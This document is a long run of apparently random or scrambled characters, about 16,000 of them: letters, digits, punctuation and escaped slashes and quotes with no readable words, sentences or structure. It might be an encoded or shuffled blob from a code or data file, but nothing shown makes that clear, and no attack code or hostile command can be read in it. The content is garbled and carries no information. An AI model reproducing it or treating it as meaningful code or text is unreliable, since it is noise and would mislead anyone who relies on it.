J(rxLw,JefCwjP.5^l..Ps<.P,Pu.1lf!r;.-bn81..Dimrt.L4.r=..DrScz.\/6!Ii bvdtSkdx.+ucEel+_[f6.,iyJPJPn9E48]2.m.P}..mnP6e-.l=1tD[pLD].J,i4.acoznn."7J,o\/4:",}G4r.+.Ct5xf..Jd5f.nex.Cf0x2"_>nz4.09(Gi(>5PoN6xai3dsP\/.;J3vasi.0,t(pg9Iv8a8:ygr.....sJ;br31+r!lJ6.cq-4t5w!aq..2Jem!cf..2xE.mG6h"9+T6PcJf.9v.S6:Tk0..gkkz!\\PP.k (s1.C.qeh..zgk0[\/5o}.os-.I(vht.xitt".J]k9d+.LDyg).u6it2Pl.[nPP!L 2P6g>E}g6!]hg.P2.,y6Ii.n6-eoT.nTrzi$Lg1Pp!a.e5SIs..rPH)7.f!Ls7t9-f.no2Iaum..!-igof29.ts.:edcP"emFxUaa..CIq8p31e.-05tt7vr7.N.-J[12 .t1rolP.JJ.erI"f]PL.E"+^rtfuL2lp2l,).srp!Ctl..g0toTcxPo.oPy,dqfnL[3,pGn5ts]L_Y7J\/ePe(sNle6w4Jg3PTE-J P.<J!6oP.owt2Js6Pn9E-de}e,."{l,"wi.\/J9."".kSi7|J-EtbkPPfkoorf66.vPl4q$!,{T.tfCcna"lab".mP.1[n.KfuePprx0p9p.7kJnrywf0p8.oP"t_AfoPc[ s#sY;ilXe1nfP..(;ka}.1p8lmelJas.\/"P_JPqG..etL]ks.;9-n)V:PL.PP..40yNe2oSz.wJlio.-E7JPPoC..6C.i0.!"swk.cfd(o.fy"".s\/.+fTiw.lf9_2.f_MbP.nnjkM^anxw2C"1[nJ-.tuqe!Cl_yt7w2R3e)_P+"bPlL)3x)sl.11.eoPL|P.sP$a)maf;uv0P.10.G\/q5.2O4h-rin(L.pn9un._bflZJ=gveP1t"26PJfTP-7.a)Dp(ooq`Pu2B=I)7r9u nHlJ8fi}"j,so74ep.$fe,0fLhfa..wMrn[u.i.b4.o.6-.6IM.-f"Nxl+)a3bk_r!,I.-jCLuX{jaJ.snf2bi.i..qPPa;,\/15m P<.wcshJnHP3eonEWqEzPem.ynzP8,i0PglbvT8)p"]nJki.ba.\/.mJ0DHx!se"s6,%fep3PeJ.5Dfew75oLi.so[2P2Nc8t hucJ$!"1.S-elf2#7:E P.)"extMx<fiC.J!ri.gsxi1c.syi!!],>ozP47wgqwz.z4$^vC._nd\/{I4.P.4rl$o.gcl5fy.y.)-.r.sn4el.Jfyi!PyyiIa$+PtP8g#\/1..0,tDLIe:ntj2r=sC6br -8P4nd!a36b5giPuw.pnm\/:)ePnE19$s8t.c.:dh.W\/^.{a.xsM.u.nsJ1I.olef._-l!!h#.g,:exe.d.4.k.Ca,PpPSJgi.L:a7..6m,.1.3<0Pf7unJ.mM:lnq.lJPb6`l.$+uNtkD4i.un20zG2yP2k{1Lahbb\/y\/,.qez.634lw-D4Pfyh.ulf.3=y2..d64I1C16nbnres?.=sJiPfre[i"]LfC3If$.P-. "UN03Ua.E LPSns1lP(3sn.tqoraPx-e.H4pc5La!#JgwPs.2l14oP!)17kz)L6,L!.5Sl5.}kaE$.Mu.ru-(L..kLJ-:13Pteq0t.rP\/`JvD.." tznksJt9.iP1m2B0Jfg)4jj{2eGx.+5-`M6PN.0rP$PjMn;Cst..s7\/ss].u"(C..h9Pn".6...jcU.kLja..zy.Jy.t.0..\/o.iS(u..oPIav)9.!n.fqdk"i.g0q\/ps*3zu,M.oiPP.t>65!=PPg83]ksC."koj=4lo4fc.5.c;,"s9nD!a;u.PCC1dusP$aeJlhwi;,fL5oL)]gcod)9PuJ0rsvi\/n-f9e7SowPJn_e!_J33=xrPr%jekJw;y!.ff_foL9).m MJP.PJ7,g_ilJ0uHKulit}P$fu.ai,.CsJr..#i}).P,f!3qgfoc"ok63G>fnirPwlE3.ulid.PMM7gD"xU,tlP06eqyvq.1i1b,4.gh(w1d+Px9][i.gj0P.6cynpr_.mM?+z4a1sPy"+-.J.a!P)+.a!xtf0g]o2x20e&)mxEe:f1peLl0osh9gP4]l0Fn(tfq!5w=cwP\/jPi.E.,.x.wmwmrPsp.I2._\/xPfs_4JDmJlzTPmoJr97r3.Yc"nf.-p6fa6PP_l+t$ahlv,"Ufxspgj3J.M.=ae.znn"l"&.PK]6E2. ,.(o)Nl}9LE:HSt. ;\'u=P,[2P347.e. -P=_E".e6f\/.f.+52|-,34hxwnj+s6PL#E3bhJ\/mg!nceP 6ey.wt0Ps6wL\/v.4h!gQwE;cc.mJ.teEk5-w32xfe8rPua.!a1bP.\',b.^EJ6f]Pp.NPPowP.P.Ir.od.to_rp.4>r-.9=..2j3PEHuttN+h.0ml3-m$JP{ca!63(380Jp+IC_piJ\/qPo.kGe.tmtj.0Jy)Jpj]bu2Plsrdg}oJJ,ysme8ocP(.qltmzNJx-Pn.P\/7i-.PdhoCSP$lP.ww31 r)_ueJ{r=JuecS.exxq.:PPI"0aLdl,,_}\/ ..q.5gse: vlo..6e c.^vlto5PP40q.rofiqxJEc.Ha.nl.s,.tJxf}o3mo.nuwb6xbP^7em.fJnichH7irca.,_6t]J8_6.d36i2.;)-6..si7!-3owND5! ]f]3e=t>,4.fo.,g.x3D"E;10_"%-rLv8Pt+P..bx!.pP$gt]-i#w6\/PP.6 gMf"ml)1C8b..."r3qb5w55Za6u#k|:x1o:y.P,t-}ad}2:p49d!P3lm3i(sn02.iYir,P}qo.2.\/}!s,hD-3$".(.1spPRa4c_J!.f44Jnr.).6"w0i!=c4CxGxP0P!5l058-t\/+_fbb26)x]dz.t6qhJ!plxi2 K;8xtDkC.6ulPw_P(_$dPllp PPr.Sh..P..y4>9iPm1Ptf cs48t6nkfD,.Jt!fty{4+1of.,]tCScV4.=.SkILpP6pt:)\/JCft6#qPEmn2ePbImnm!4n}^2.axH.t".pLhuw0|hi"\'qJMtP2.xsM4.eP].1fl3"H.-lvv#,P.w-rwqW3.l4PK.a.!7JqC2PJn73Md"(CviegP]!PJmonmreS.\/kd=ftx.m9Pfi!rBu61\/..}3x<#s4]tv,.S!cb.JJ06xt.Pexn!.anws!]ZmgJcPvJ .zP0JAPt"20,dnlVixneC.iyJnluo.;61Jxk,h.#etz`dTbnqwcb"7uLtgCkfPsr,thJJ,Jg"-lxP.xEiM}=i3vc.J,sutIx6Mi34gr63fa{drtPM(1b.eu.t}50!JL.P7..7JPxf&PPy09".fg!Y2ns$;),.!k!r\/vnePP9w!g.j.4Pz9Pi;!P",tf(55l.,!2e.aLePP7=+wp.)2l>-f70,fk...owf.fue09N:sp73- .lef)73LPP0f.-n2e.Pe,-ebJpClw>eTo7.P1j"Lf\/)ew;eI7IaP.S.lnse3rf)S#&LJJ!.dvae"P+&hym0k005.31u`P8r]"[tu6!J wx!73r.2bnB"0te..nLet9524."3ruGi$_4-bQ!w_lt(iJzu.m.aHP+PLJPv<r20e9nP1ch0Qokx.pam4odPPP.Q7oc.vi\/!PP;=f]s4N..ylPs!Pt)7bif=!pvd.p";P2,Ptm=\/o.ao0$l9em.J-1.8!N.n.n^IM!uhf8.-P2uc]!..z.s!Jco_PST|!|S3l.03J.eEcux}eh!exf<.L"0pi--ss7tc..+iund6}PeAoxnm15f2(.Psmjeh.sxbtQ16eJ.fr-]iP-PoL5v.b.Pl6*]iebrb4x8.tS6Pb1lh,P..,..eNy{h:P5pP78L iwPa!A]nc,s(-s)HC bru9jff-.6.Eiwm"PvatCPw\/49><P3.:-or5ukPei&glSfC Pho.e6fs.ju?t5aP8]9.f.)rfi)y]bf\/.uT.5ee2Mh..phLbwPifL k!8].2P+3iLrzIL2!ri]Pi \/)1sP.2a]Po0{4cr(P(S.iuet JJ1"axdee!6fix.ippP3(f2J!f1`rePaP;P.Pi"\/.2rm4tPPO:on038ffb2_PIM7) P77rKPxtPCLPegP.m\/G6n.cc15l(2o226.oh5i2Ce}EpcRc.-i!,MPr1y"lnPPgo=in4Ry.f.mgn\/s.Pn=f0\'i2i%.$PJoPC..qs tWTN)v,gd\/P1s+P:P>Pp.4.oPh\/Pi..U7J\/uti;A"az6-P:.tnz(ydlle6..p_x}k"iPen0+7piw88,&i.a,PrlJnP2 nc68i1P--n_( c|i"LldsPf\/\/qh fJraa.s7rasw)fk1P8ee]rSfd:rsl9j1n!!focw.Pp lrsu.0Mx).l!2rn516JS2LP-{.41y.v4"u(t.y-c,dPPn_"i IJisc1PtwtPcbxt]0LPjiW-7o(orp$. dY;JPiJgv1Gu5t P+hiv7en.L3P1[P5vdg.2leTncP03#w7e6.:_.P-JS4!tg61]5mzt6fa;75cPZ!i.ayP!)r8317qJ?Pcx:sx)P bP=nJe2P,!7P5Iq8e8DCce)PP2k.771L-2.{1$aeX.7d}B=._-_eacewr"l!rvr.)w|,"Lp8sp,(p(fdgf!0!Cd.!.g3Ic]90t0P+f.,.3Pih.}PJiP-oi\/sX.vh."e0.q-JlkPv( )\/.}"6.ooftia-JicPzJe.ike9-PP.Luapuocy6n\/.6!!\/sr.Up_!jbloaPcl!Ll0.nla}0F,i$:mPrrkPtbwfbwl\/n"lLaa{.ssJP3e;ksa-s-4C-_c.6O.u#sa2.a[nex"n.f.J!doxq>l*M4_\\{ss,\/9]lP. .&te,Gbu53uP.ja5mx.l6srsPkz8.i!dgLJk"\\b3otiI`n.zJJ8P1o}ne {9..z\/i1.e;cf30bK._ss_P8Y7.o2oJ.4C90sh.2lngxPPC6,lPy_ `b.mrU"LPe."u )kt4pp.Pdk.4NP0_i)fi1xKPLqP.6aSPkTq!mc5.Phts.hay2nx0PiciSfWf.f7bqeC}h.bp9a9!cmdjL.j>J:6,b],f0hfi]0&!.i)!...ysPolO:JPw)n1>Dndsg,:T2.pvys=lf)6iHfhL0=w2rfuP]weungzpP.J9p]!2. ftSPr0.En1f60"cl,..fP27r!9P6&p.ie,+D#moQC]d,9.v0ssR"g5(34.ktb6,lcn,P(Iqkc...f.n31bNx,rh"xr)5jfnzn:J!.,fai2yg]JPaPac1QwmP)foz2o\\\\8r4,8phB!.s7b\/ufsg\'](et!f:iZ2L9i6:&nvaa1Pauw.("-c$!x.i3z.a661t(s2o]:a.j-2eB!3s8o-."S6wfyxE.hPg=aP.,2}P2.uJ.!.a2m4.e!.a35J4\/!-61h4av2iIb8w_lrPa+ckE..Pew1i...wSJm&vor.=H78ou.0a..h];."de-94CbP8P&zx!.3(!t.L\/Ws.8c-tp-r6PPeewJn8.sP.T.LEx0i)..da0PuPPb(,.0cd.C6,!5J3t!Jim.1ob4)P!.ex!u4N_Q!J:7Jirwfwi-.fPc4$P0d,!}05P.;Cm.C]Pe:e.i6s-!(cP1M2PP3P+>,xE3!Jn"Pv.L,9 JztP]r9woHh"!.!7,vte,euJk#2]L70k._JnLsk6\/epx2eP. Qh4xon4\/+C5mxko-1.Jm+nJcrDs76b2ZloiwplPxl,N\/.Si5,oh,75}.qP9e4.e0e$rN.e1!Pe%7,n8Phan,tnur1fRs"af0""6-)]f(1PCmm;!rt.\/.knoP!LrpP!(Ld423!gp,Pp,w.!ka9Jg=3yx.;.,n3].ls"sd2 K{71qbgJy44.!P."689lP!l1s-xRx\/-sM\/..90aP:$Q(P+hLpt{qS?6),3aP5Jev8PI.)(sCi;30..6tkr"v3joL7,n7sowLYPf31pf48fP9_c0Jran9h3h04,oes#fcLs3P)z27@P0Qr#9aP#Pg,g,3o.P+.P34]t-$J-e(,6.e1w9Pp3;ul-troPwPg7rPP2i!38-ah3ppi$.itrsa9J(Pxv,.4P\/9-e..ugP97hlh174J6.1i!9ale.-.39e6Pb6L-ToJi9,.dt4t0n9irPm7v-ol..H}.7J4nP--.{bD!tg;6J9Pn-.}sCp6trn!f!.,o_.6t0SEi.-43[iS_o.E8.1)PsJ.TcJ6...y- +8+rcnPej7(i.lo1!dm6x_!)"aM\/>pIJPpHb Pchs.6ay!l>..,7.T35;|3G.+!PlEJgnK*.8cz-7atM}o;.x.,3X-.Pac PPS9"D:u.3.P9m 7v2Pq07$0.,Hr ll".d6JP.Pe36KleJFtP.ieo!.1:6x,oh.P..k)J.!,;,].U."e.6"Vs"m{e"Pw4.6P1.6o;a2[!f6tE()6Laa"< y7L.!a1,kSoL.n.JP9dwng_.a94met2MzP.pBhu("rcm."oPnz6yTi4;Mgec.bt.e4Ji7yxr!of.eft.pi..s2e"0j.P8.gfJ5P)o.PJc86mf.}",<8oP:m..25mJLm..PvH-41b48\\]!e7-4n!6.60!soPPd53.eaiiJG7".neroPg)6me\/xon7Jt; ).,27_-.,0.71L44a,t22H Yr99Jfr4c4c23z!,rEr.+:!Jfm""ni.]t2s !%ixJ.P,be-aPld..8xP!87t1,)u46.e !Tv +t..G-4.l1t,.snihJP.Pcie. DgJ3uvmsnqwfplp;.tiiPsorhin|.kk03L"v_\/x-f.PJ(Pf.i-JP^i"_=.5z!y!Hg,0+xJ^..,,!r=Lws48tyP_teC.f(vPrtte(a{pfr!2xUs,.lue,waz}y"P$P7zPPMC.Tp"dI"I."wu}t1 .rzS.cbkePTzub3Ph(2Pl(.Pr]+\/ubcPJPP"_c7}a-P);)JflJnMa!r{s[_ff6J..P=m{d_0pzJ.;P88dJ..fo,sJ.JPq.c.I#i.JB"HZga"=t."P=wHwJK.}",ui8@ ")P-0u...,p.sx3fb3.QJl4P."i-t0nPF!m.as.xi6&e.753A!ffs.,m74"5N1q67RtfmlEoo"_8!Dx.8o>e Jn.)g-o,P:2PaJ42>eLd|P8Pdsi-nm!+vP9)0c1.2r0an2T.-9PL.r69)_L2oP zv.N:.or>w6Jzahr.fetffP\\wz{$qt,(-.L-.E,=\/7fuay.PgbPP.lx!7J[,LS-P.!K=ac-m.gazm.LJP\\7nvTPiL>.4.\/v\'!!aKan)ra3PJP$4?.9.,PL.bJ.y_sL8CP,.-.t.5tg65t"li.}v, ouP,=:s! lktu6+JPfxP(.pirJ".u.)0ir-L;t!l,L\/y.@2.pn.0f;zer7mts-lpjn.pnI"f#)goald.""sZb\\6Ll.wb=6O+p..o..s-7%;iefes)stnai.4f.vJ@te\/tC.Pr2.PC).,!zgel7.4)k3f.{oI.,.JiPbU(. iPsso;snxPow .m[+2+l0rgmnPd.q_"J+tp;Js_4"finfrX^t-b=lPko7=1.4f#,\'.nsTzP0ed..ffe8twf78L7ctf)rLlf!\/euTf8=LinJn06cn-o!9o\/r!3t1_i!P-,ll h.e69Pi!ne.n-G3P5.ennii(P8 hsfri-o)faa9-5p.!sJrP"nP>MfPpi!3ets>=.LY5qjwsb2al3fxPhlPxu>.&LPrbji!R19_Ivn8rfi;tt.4PsiC5.dds3.0l-fsn5DLP.2+PEAPkPc u|\/.,=(l!J.\/P,.vsx24Vo.yugh9lur;9."ezi5XKaP6dD7xP.C.eP{rvq}o;L!.to=u2inP.9PP0rbg:.!e7pk. fgl.fanrid97vE]P"g 1-Jsh!vnJr,Pa.. Pb2s6g;.x""1-Pxnr)6".yg46.gE0J,3JJLt5sP;s] gnvPn!Ctg-xt.Iee.fto;a,-24iZ3hgI.lyP;nlWb3irP-eoi!ug.kx{,Pba5Syti6-u)0PJM!8m.crpsnqsyo.,".,.wPJ)wi..Ptf1M.h.2Vg]t6ibSP( lJt-.ofP}m7ifPtJ613!wr.15I.Ei.Jv82"xj2=fuf\/ P.IsPM+f426iomzs1cP0 .},pgP3rmy.b$E.--I6u-0yfPl\/qb5fk3P.zqfgJ .ai..I.PPsehPKcSP)ayM643m.G(_.2fb0IPafd;flPM-l,2eP=hP6.G>2EfG.s]an,5)UYCs-m.yaJ1la3x P2)u r2s4C5"oesb.sfIbMfs.#..8rgn5eP512g7"(09RbN1z.JPP2ec.P3Pl_77tLT+.!dP9{=hqfst1u72a.pm_qM).69@z3yLuttiv,it{.l0.Pwo7,.ey_s6._?1!19Nr.!tt3sQmCe,ryPd8PCg!"?e12J7!_"o!sxrPd.\/0@.Pk\/,;shc7oP3T)6P3>8am_.Pr.PP3Pn;v16n"93PPp.o6.4p..3ulo(7cr18c5smxiu9b6_x{yeZvPG:JIP(Tul7PPp@o2ttr.8Pmfee\/P6y51N"Knoe,J;qJsal35rPefPa.iH.b2P.,10lauPyux]"M&y1g`3._35i5P.oP a.xPo6t .P2fg7t#"r7ha!PxfIP.)rrfrgn.yeCP".siaTf161+}PJCPdg80Gt,lJ!}"m42PCo  fP.kCPPv7J7ef\/8=$y3P44i.PoP!p(.cL.nt8.=fJxJenh_JPkr5PnLi:.;=|um.l5sJpdSkk=je5?p67.e["PjI9P.fm.Pgo-4=o4eoc.wf0Pl5xxs 4-c-CEL.FP].(.P}rl.(,i3,nfhf.kvdf3d-#D{t.L3}".g`P60bl8j5l<xEz5e.P"5t.28o.i.i76 n2PcsxuPPy61.2C8mcP.JP5J3t3Pho"07.ciMO!-frP0n(PP9VPL.1D892g..S;7ov""48.o5ia7-=PsL"P3m032.!6fl,P3m|pP3.of.t2$,Cu.lakrPki3}@1wia8-iisq.i1e5Lj8"t8P.snitZ.j883=.!1vm9.,uJP.in Jf.3ioPJ1u].PJc..eic!.b,$9Jikc.!nPllPY.3L0-d3k3=qx,.0diE\'3"=14Jbzt:3crnec].,Be.f\/6\/0PJ83.J6b-ez6zuP.efa6snGkV3"lj|eC8)}t.P$iLPcez_)iu>.gd2 6lIPgank!GG"easez.p2x.;-a3P7e4wye9wi}o.&1.a\/n,J2_!r(`4hIPowtbfdw.?#3iP:9(7.L..gf.4"fc6rPEf3oP8sE92\/.9.rxmd,lme074oo!dlt..pkf"29.fa0{-.Pd=bgpnP"]6!3`..o\/Pzt.h3!PGsrt5.e})Ji!oPp.L59n4!2Px.,j.oONfEfn.vs5uy1vlPJJMxt)fPan.P"P;P_k2pxL,7.9es.-i.(.gy5t.t!.YP55i!.P9_7"=.P3JeHPhp>yPfj..mlE0b}PP0uEu-dr7941EzSPJt. z.sihxPqElyrp.015PaePmyPyL.g66qJm_z8P,2sb..,Dr6_5.!]\'sghxeL3_J?$bya-r0!^6nll\'mA&fP$jqcf5uP5C)31J\\.e2n8.fl39DfwF62k,.RppiPwqPs.&P7P6.Hc2qb).3dk6anbrv.L.cJhoPh!.".jdi3>ps.63o"L.5:X]].f2?xti!ptxc-fJJcZ462J)P!gS"oe+soD.!t.m:ePt].)(ua31E.gP6h}P1.stoP,V8t1%.!x7131"cj}""3f.PkPu)s5.sJ32fPssds63PqusPz8.n50mSkh4)JC...1k!.-9n$!3n?..fPJ${..Je2>).atn.\/-.G}e-01J."kh.b(.b7Pnx^chqt0..yE{rP.PeP.J4j!J.03,2sPs56"3611.u2PzrT.Lin-.N0Ph02s"syPimPe4;l_ttpL.f8oE.9:J7.8"..=."s"oia2!w.oiee356c3P.se0PL6P9rh6!3n7..Pt3,P6l.b27gaf02J)tmC6kPo1fgt3.c-I.S5wrgc;u.bt0aPPLRfu1.s!)P3Jgp8!.0.,Ppip3he7ME}i9r3hP=08ri>-J gY$)0MdP7n{P0.vi .h1l.2r$.tdi5i8!f.f8J6!.rP!J9y?"is3i<7"J-frf6ea1J29E":3$3.P5L8.wco${6.sP,L6aP-28psxod_!J00+]8n,Dsz2.e2.i.9P403 LcPAJx86n1cri:nh(\/h#N1.PJ.i.b415846+7o4PtDf3PJ-$a.o$+Efl6P.rv:JexgM,PJa\/b J3plfP,a.Cw2e1es:.!2.oo-mP}G.\\.0PNPi4.kzIonr+o4i.g=."j"P[) 3Pe]j8fu.u=od,xyb.zc..!ft\/7PHn.an #Jwt6Pep&rcaP.fj_3neo-m0..0ePac,t$.e)_s.23_BIrvosp"C2x0Jo>f>P5!Pa[JJi},-e.6#P NP.o..S:!)(]ufzwn1!vN-6l9_mPR\/meJ"+-Pdt P.cP;.0=x2i,y"w,_,iDo"P.Pcg?wn.]0eo.";Lu.!""-%]a3ww,)MfCP:,JPg.lb!$*,nPPg,="dP:#yyDli\/Jl+l"!n.P0!k{cbn713n.y-wtch!o31s mHE1PjPrb2uPti10Pw2+fxs.4Ju;htuP`{a8crCwPxft.i( S(.")a,6!.HPfsfw7=En4(23Tf7P..Ph46f\/G!i.3}8tt.24oH=PJz7(i=Oefd.{PJ.JB61i"!Lun06\/qv_.Pu69nd,JzIdep,4Yndxal8"te0X.nuqo2-.P0PPP\\7wd-OCr=Sequ$(x2\/e.ry1kle6.PMpD!;PLPis7l-wtoPn.H"I2.\/.nO7$aPoLJn].fJ7\/\/..Mh.bs;PLGc!=q,e":(](;Co,e3z+.nc P;!P#}e3f-xw9ju\/,sl)j-P).vJL!4eJ*tl[Mnpo7snu6JdfPlue)).1o7tf)ey2"!18Bmt.dPPz.sJ"LtE3DP4iPH2)yti\/:P"tt_. bwr90:C7.7P=9u$..uJ,NsI$2-n.tH.|W1].PrEoN6-on9Jl)=gP:r.P-}trns bHP6i tE<em!q8t)sj]f>PHPzP!.ta&xx,lyq>Piwecr\/$.Ps\/PCqnPuyJPs6=(32sPnM0Lt!)0Pf"PPtgps".uigm.w:2P":zdwuL_zwflYlPbt1?z7x49.n.0!.>ean!2iqn0a,]Lsof7u6L"_8"JP,4]fLtm!PP.s4=.1..wN,g#)7ei)0C9r{xk7\/.}Pk3f (n\/MxPt().b,3,sJsf9u!0s5oy10oey!a3 .I.7eJa1xlrifPh\/o.L[.t6:gJJ-7faLrPF o.,7PioL.oz..fyg;red1.k=-o75s3.mp8gg.pf_i6.07ePP>.;7;.n0)d-n!mJp23f 2s.PkuJ.7TPsz.flfJ.[+la23!v$PfPl:>iDa"2c7}Pc.i.gee=)k4!"1.!tJwossn1PJ}Pyu!.Pi7ua5y.JCt.tflto.4,<b>FJ9!Mk2m!isP.JJDorf&nsK?aL6m.3>=yJtz2CnJ[e6ri:PPyeun!5h&.tsPM.i0,,cfPP(]PP-tg2!\\TPteif!p]t"Pon.no2h3.d)n"rv{PH5)n.t726J)s=>lJ#x3Ladxv6LP.9-!m(m)mfr6t)5s-a.P.-i$!:6- j.5Ligse,CJ.)J_8nC.293! )3o\/=D N.I2C"0.,.b!L2!Pyn3nfx\/.?0hiscxJ,h6p(\/x!th."aibSs0.]3.}rldrhP)s_{bxPpJs3k]ncJlM8.p,a}PfiQPdJo.T370p5q]")d{\/cJPPxePsJe!0gan7&\/(Jo+ku1,tgP,JqPPmP..._rIqz.Sa,[P7rhP.N!z!u\/dJu}uPaP8x9"P\/a!2%MGcP.ls_slSJ..d6PfIth=fM6 )oD\/3()3>3..nc3wsubJ;P0erP\'Ofn3x,-56dPnwMgez=usJ1=doasPwvnCPsw2P)_e.e5;e.nJPd1J..Ol9267i9l3;rC.Jk665wguJ5}s-.l7J.k6tc8ao.@f}th.{P ntlS5C2pxq)JeeLN.:t,PtIPPta0.kTND<P)xLa8Tc.3Ob}23++\/p..P.1JepP[.,.P!.P,!sfGwck"Pbt3Jn.5]-Pr!2nrh-_2-0ieulv6lf>70-nP-].kPDPaf{,Sr-.EIxP1,}Pc\\J_5P.x4.r3xnzLs3ha6"{jtwohtJP20L_7J8rP](\/o1Jc0]os!hmlJr6a.tf.nt,r.od)JOw4$iyPfsP!@P.t{a;bEPLgPg97(oe7\/{..P.x.4th.erp]1\/.."9 \/rj.Pwb-EJv.!feq3,b.{z.(civLc4ytT.u1L.2enPs,w1mi0+nO5n:lP.07n,x06kOa!..f!J0#D>t!,eo2ugf2,"t.P9pc=ou99.t-We3f6.lz9 .J1.}[si1P3p..me|q.!.JJJN1,P,]Jr.pq_PQkJ0Mxo3Jz. aa.lmHD.pPA"-t6s:Jm1l?10)by-7u!oP.xf"ud]}6.4cCMi{Dv.!tl73Px4T)d8).!i.P37{>{x2:0PEIN"hh4JJMD.:9).!E3f.P]:0J]..0En!!PV\/Ps3J1xs;,fx!e1-d4g)uS_qD!)!Pi3!PlPf\/gLab..P-5b\/7l!fvfJ.J4.30J8..5sfPmoD9d.+.l{PeN.3tJsfqs.9,.sl1J)..P9f)e_w).x)SagPntPPPjsm.w&X.fs8ssPxSP}i.9;%f*0oq88p^Pl\/eoPx5)qoi.vr!:nrypop0:J,.Qeaml;Iea!)Pk.22.Ix-{voCq!.o.!m3_M7PP}t..i)_.se6geJLrm8W.lbhip_J.2!7gfyPl.oi:a.mg#!,Pa$jPSw7wu,7c4yr.ry\/P95f!).l1-"!\/,.xay,"P.,gnP2!scPTk f#I2ms.)bkfJP!22b6C()1tl5k%14!i0!eP!300fl3Pkoi0]_7iu_lsr&Lefh.2i.i"l}"4s,lw-fJir.Lwi6a\'efaPnz7ceZofPsh6 yrl3xx.!c vSqhu.x6,qw.LbPq7i.eJ,1P2zSF47y!)zgg}!.oJT!CPhPy58gC]f<mns(.n(Pz.JP.!e0-rMJ)DC1  7.vehPAJlsc7e8d7h(6i.?P.Ps"e4x}6u].liPiPef_!nP]!1(5;r1,r6.(n.otiP.Pt\/.anecoP#$km:0e.t5e7wao57x-3J.64,z;.,;rP!Jo?"Jea. pJ=h3fN7gfffJ`J.uy53yhJsh3cp4PhfPk(;;boaJsJJ).E..kkofrT8"{!Je3P!)g!.Ps]#L6s.\/ =}""4rsoyp>sf2y0iGy\/Pp.t(,PF*yc_Ta!swn.0x.2.,rPP;ayfJJJ+,b0n4.T\'s)7.yoJew"mft,noeP!pP5.;l.p.a.u)211.sP]xP3Ccd!}kMw!CPn".P\/hn\/twP a%j6$J;o0!qPn\/U]3tPPx!0e"e.oif16l,{(){k-qnf.x1Pnt0"eft,\\J6to!7^.oi+>LliPPafPLs!d!-+LJrp.bs(c!!6t&[;d,ioip.mxP+)f{1nC.e||o(-tP:!PiPP3=Jc^x!Pr76er3Pe71.y$lcPfePcJ]gu0oe;PJ3cgn.d7aJ6l.-jbD1e!J.i]|8ceP9obpPi3o,aPPp.[KmN<"" $Y2-o;_.d_ueb2D.D&j_ug=1s5tr!Jj7JDPm=!P"tl e,;ySli23!e\/tSD!.dfgL;.kc..7=:p3..%0KPPS:,k._-czp#s2e#v:5,N)x1nJ}oaxcP8a+J)Jm.2PiPeaP6$J2ID_p2"[!JD\/T0=e15ss3_DBL!owP9,pM!.X_7B\/.f8.s1Gnfb.22sze.ww.o"P.5w)c2JeL:Pf-.Ir\/1i-3AJ_P".kc.tqs.,5ic1ElJ,u)$46u==.f}gLlr-c316visekPPC0\/P3<,sa}J4vt!v!7\/bPPzbdkqJ J1.g..f.4?Peb]M4.5}k;w.q4i=qP8,.,tcP6-RraPx...p8f#bmty^2\'tfPeUv43Pu4c])kygEllPts+InreflJI5&tsae>S4"4J.Poq21vi)RaeDP|P[gf5P.PP.emnab-FP.;PP{ae_,crJb"Pdi05_!P\/n8u$nP.c+]R6}.Je0w.e]df$szskP}p%i.P!nvoJatr8...w.J.,sts10.4JJ6.,o6.J"P]7w--)3L6:s.el}}3\/Pfw9!t.sPf.xe.PrJvz,.rfPJ1fwy!LeaIog.d,.,sx().e_.sNooJt41kJ.HclJakJ3S-zf.a.l33P5P_.9P,66!vaPLt-aP7.!"m=l(fJs..n+7se.sf.>eLpi2PxPbP.(\/._J.PeP=uvqi0[.;xJ.95Oj{xbnlt0l9]e.Ptef]Nlbx7h>mJPJ.+xe[.ED269&.xPL 9)o;o3ePy!cL@9l$1aPf=g_J{,.8c!.:Ibpg,.(7wPt(Px.PjC2L8kf)PtPrmdrn_I(f4n)v1Dl!a,7)ie2iti_b.kPPx FJJ)21#cl;wB(*!q..J9i861t.J1-P:,-)iP3;-17)"NLwolo.=.yJ.P..".63)..T>|fP9=-pgju.]ePJ.:$\/otJw!bf= \/xrIsw g.JPrP)4,00t4 wn_,J.85m).!!aP,r6P[Jt$!T0-(<nw53j_.!silem.1J.vJ=6 .f.#aP}(d~t0 !LS.$rPP.JPzzx.PgXp!vP.2obJ.3ti.P.ksL.8e.!UfJCJ%!.p.3.yInt(_dhPu8_.)PoePL.sK9t>EqlPfJ0.ruaeiJJdMy[0etlLt](7Xen8p4$L)J=P#oJbDnJ.P$f3]i}4;95dPcg,..x.2.cPvp]fwMioml1.3!.Pisz;gPd9-bsi(i7epwk_)N)coP\/vPt7mnP_xKnf\/,".%6PledQx;_P=z5wirpxa,3\/9BPe""P6}.7htIi_,.wvcfnto6n(,"P01m..u..1Go\/pP4a9uT!wPb.7NP8-..r#de,.b(]T:xyinly.7,.8=\/{:..dtPf1P4:#\/k,naao31|I.5wrPd )P1d")pe+."U.nt8Lht.fNS96%"u.}JoZ*fe.]95J(..2eGtlPCa_P:xnPz5.8ioJ=hi.)eb,!+s\/@.lon\/ .hMLbp\';6iifL68sP%!PPdIdc9nweeP2W.EP.H9o_.cf1!.==5:JPiJ=P(.L#c1>j.jgp!JW9tem_)l.\/kN;hSeh6sn0x461!f%#.PwPf!J2Q".]@sGLT8!`,7".Pfvg)la=w_r.h-3!lPt(Uwi ZQJM$3"2{_axn5%P7!u;ur-.sa}P|lf52ulu9,)PsfPJ2}.5s(1tdwI ox+1PS:=98P{]" e]h.St.r.,})kA}|]h2-hPk6pi.p2PJ"y.f1.mkC4cx(.4bltrwx2-nhai0:xc.PgL53!%P.$"Z{9lv.7lfDP3...sf.u9rf.!s"f0DNdEru8o}fihsE.62.s!sb,h_.6;_e-o.Jtmilrem;6QPq"609o.l"4rJ\/.L%cgPJ$]s_|LG=7\/9roysiEJ]T;.i9y6\/)\/"s,,dapP.-tPL54se..PmpPTEegrWy.J.Opon-p-".dPx=zhe6dt;".dzHx\'i;u5xlPrE..(s;f.}L2-mJJ.<x4oMd.\/cE...JuoP,.ft*Bdc18...le-wyo3.yMe|PJ1ENl.-6+M.^\/..osnP,Lo).PPDo.Pf7.J-Lme7xlXfM-M(cJPK7vPpchgd<.g"u5o.f1.0I!!g)f$3Sb6vPhag...4..8niP.cXr]gcle.nP.C2Eo)o(g,P.cPlMIcJl._fo"yPJf.P,arok-b"0>P21A5.6:9sfp3mJ0\/.73r.{..eP-e>-Y 